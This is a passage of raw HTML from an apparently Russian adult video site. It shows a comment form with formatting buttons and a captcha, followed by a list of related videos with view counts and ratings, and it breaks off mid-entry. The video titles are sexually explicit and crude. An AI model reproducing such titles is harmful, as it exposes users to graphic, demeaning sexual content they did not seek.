onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="http://prostaporno.org/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;" align="center"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="http://prostaporno.org/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="tag_url()" title="Вставка ссылки"></b><b id="b_leech" class="bb-btn" onclick="tag_leech()" title="Вставка защищённой ссылки"></b>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div>
       </td>
      </tr>
      
      
      <tr>
       <td></td>
      </tr>
      <tr>
       <td><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80" /></span></a></br>
        <input class="input3" name="sec_code" placeholder="Введите сюда код" /></td>
      </tr>
      
      
      <tr>
       <td><button type="submit" name="submit" class="site_button color_button">Добавить</button></td>
      </tr>
     </table>
</div>


		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="1068" /></form>
</div>
	<div class="fullvideo-rel">
		<h2><i class="icon-smile"></i> Похожее порно видео</h2>
		<div class="mrgnl cf"><div class="shortvideo">
	<a href="http://prostaporno.org/1542-strastnaya-blondinka-yazychkom-udovletvoryaet-bryunetku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1542]" src="/video_screenshots/1542_240x135.1.jpg" alt="Страстная блондинка язычком удовлетворяет брюнетку">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 7517</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1542" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная блондинка язычком удовлетворяет брюнетку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1479-nezhnaya-blondinka-pronikaet-v-svoyu-vozbuzhdennuyu-schelochku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1479]" src="/video_screenshots/1479_240x135.1.jpg" alt="Нежная блондинка проникает в свою возбужденную щелочку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 8603</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1479" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Нежная блондинка проникает в свою возбужденную щелочку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1462-strastnaya-zhenschina-otsasyvaet-tolstyy-chlen-lyubovnika.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1462]" src="/video_screenshots/1462_240x135.1.jpg" alt="Страстная женщина отсасывает толстый член любовника">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 10952</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1462" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная женщина отсасывает толстый член любовника</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1425-strastnaya-krasotka-laskaet-dlinnyy-chlen-svoego-parnya.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1425]" src="/video_screenshots/1425_240x135.1.jpg" alt="Страстная красотка ласкает длинный член своего парня">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6794</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1425" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная красотка ласкает длинный член своего парня</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1364-zhenschina-v-chulkah-prinimaet-shlang-v-volosatuyu-schelochku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1364]" src="/video_screenshots/1364_240x135.1.jpg" alt="Женщина в чулках принимает шланг в волосатую щелочку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 9209</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1364" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Женщина в чулках принимает шланг в волосатую щелочку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1346-hudaya-blondinka-prinimaet-dlinnyy-chlen-v-uzenkuyu-kisku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1346]" src="/video_screenshots/1346_240x135.1.jpg" alt="Худая блондинка принимает длинный член в узенькую киску">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 8741</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1346" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+8</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Худая блондинка принимает длинный член в узенькую киску</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1288-strastnaya-domohozyayka-prisela-na-dlinnyy-chlen-muzhika.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1288]" src="/video_screenshots/1288_240x135.1.jpg" alt="Страстная домохозяйка присела на длинный член мужика">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 9621</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1288" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная домохозяйка присела на длинный член мужика</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1238-blondinka-prinimaet-v-rot-i-pilotku-ogromnyy-chlen-samca.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1238]" src="/video_screenshots/1238_240x135.1.jpg" alt="Блондинка принимает в рот и пилотку огромный член самца">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 7151</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1238" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Блондинка принимает в рот и пилотку огромный член самца</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1222-blondinka-s-bolshimi-sharami-prinimaet-chlen-v-pilotku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1222]" src="/video_screenshots/1222_240x135.1.jpg" alt="Блондинка с большими шарами принимает член в пилотку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 16460</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1222" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+13</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Блондинка с большими шарами принимает член в пилотку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1207-paren-pronikaet-yazychkom-v-brituyu-schelochku-zhenschiny.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1207]" src="/video_screenshots/1207_240x135.1.jpg" alt="Парень проникает язычком в бритую щелочку женщины">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 10292</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1207" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+7</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Парень проникает язычком в бритую щелочку женщины</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1201-ocharovatelnaya-blondinka-pronikaet-v-svoyu-brituyu-kisku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1201]" src="/video_screenshots/1201_240x135.1.jpg" alt="Очаровательная блондинка проникает в свою бритую киску">
			<div class="shortvideo-quality">HD</div>
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5760</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1201" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+6</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Очаровательная блондинка проникает в свою бритую киску</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1198-paren-pronikaet-palcami-v-brituyu-schelochku-podrugi.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1198]" src="/video_screenshots/1198_240x135.1.jpg" alt="Парень проникает пальцами в бритую щелочку подруги">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 13263</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1198" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Парень проникает пальцами в бритую щелочку подруги</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1166-krasotka-obnazhila-svoyu-brituyu-schelochku-i-uprugie-siski.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1166]" src="/video_screenshots/1166_240x135.1.jpg" alt="Красотка обнажила свою бритую щелочку и упругие сиськи">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 9397</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1166" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+11</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Красотка обнажила свою бритую щелочку и упругие сиськи</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1148-strastnaya-shalunya-pozvolila-pronikat-v-ee-brituyu-schelochku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1148]" src="/video_screenshots/1148_240x135.1.jpg" alt="Страстная шалунья позволила проникать в её бритую щелочку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 7577</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1148" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная шалунья позволила проникать в её бритую щелочку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1136-paren-derzko-vsazhivaet-chlen-v-schelochku-temnovolosoy-telki.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1136]" src="/video_screenshots/1136_240x135.1.jpg" alt="Парень дерзко всаживает член в щелочку темноволосой телки">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6774</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1136" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Парень дерзко всаживает член в щелочку темноволосой телки</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1118-grudastaya-zhenschina-prinimaet-chlen-muzha-v-volosatuyu-schelochku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1118]" src="/video_screenshots/1118_240x135.1.jpg" alt="Грудастая женщина принимает член мужа в волосатую щелочку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 8034</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1118" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Грудастая женщина принимает член мужа в волосатую щелочку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1117-strastnaya-krasotka-prinimaet-chlen-v-kisku-i-delaet-minet.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1117]" src="/video_screenshots/1117_240x135.1.jpg" alt="Страстная красотка принимает член в киску и делает минет">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 9778</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1117" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+7</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная красотка принимает член в киску и делает минет</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1048-blondinka-pocelovala-luchshego-druga-i-dala-v-brituyu-kisku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1048]" src="/video_screenshots/1048_240x135.1.jpg" alt="Блондинка поцеловала лучшего друга и дала в бритую киску">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 37175</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1048" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+20</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Блондинка поцеловала лучшего друга и дала в бритую киску</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/936-muzhik-vvodit-chlen-v-brituyu-schelochku-nenasytnoy-suprugi.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[936]" src="/video_screenshots/936_240x135.1.jpg" alt="Мужик вводит член в бритую щелочку ненасытной супруги">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 7924</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-936" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+7</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Мужик вводит член в бритую щелочку ненасытной супруги</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/928-grudastaya-blondinka-v-chulkah-prinimaet-chlen-v-pilotku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[928]" src="/video_screenshots/928_240x135.1.jpg" alt="Грудастая блондинка в чулках принимает член в пилотку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 9827</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-928" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Грудастая блондинка в чулках принимает член в пилотку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/853-muzhik-vvodit-dlinnyy-bolt-v-brituyu-schelochku-belokuroy-suchki.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[853]" src="/video_screenshots/853_240x135.1.jpg" alt="Мужик вводит длинный болт в бритую щелочку белокурой сучки">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5134</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-853" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Мужик вводит длинный болт в бритую щелочку белокурой сучки</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/852-belokuraya-devushka-nezhno-massiruet-brituyu-schelochku-telki.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[852]" src="/video_screenshots/852_240x135.1.jpg" alt="Белокурая девушка нежно массирует бритую щелочку телки">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6792</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-852" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Белокурая девушка нежно массирует бритую щелочку телки</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/824-paren-vylizyvaet-brituyu-schelochku-stroynoy-lyubovnicy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[824]" src="/video_screenshots/824_240x135.1.jpg" alt="Парень вылизывает бритую щелочку стройной любовницы">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 15460</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-824" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+11</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Парень вылизывает бритую щелочку стройной любовницы</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/697-strastnaya-zhenschina-soset-chlen-i-progibaet-stroynuyu-spinku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[697]" src="/video_screenshots/697_240x135.2.jpg" alt="Страстная женщина сосет член и прогибает стройную спинку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 12234</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-697" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+7</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Страстная женщина сосет член и прогибает стройную спинку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/666-bryunetka-vstala-rakom-i-prinyala-tolstyy-chlen-v-schelochku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[666]" src="/video_screenshots/666_240x135.1.jpg" alt="Брюнетка встала раком и приняла толстый член в щелочку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5780</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-666" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Брюнетка встала раком и приняла толстый член в щелочку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/636-devushka-obnazhila-svoi-uprugie-siski-i-brituyu-schelochku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[636]" src="/video_screenshots/636_240x135.1.jpg" alt="Девушка обнажила свои упругие сиськи и бритую щелочку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 7259</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-636" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Девушка обнажила свои упругие сиськи и бритую щелочку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/536-strastnaya-zhenschina-umelo-otsasyvaet-chlen-lyubovnika.html">
		<div class="shortvideo-image">
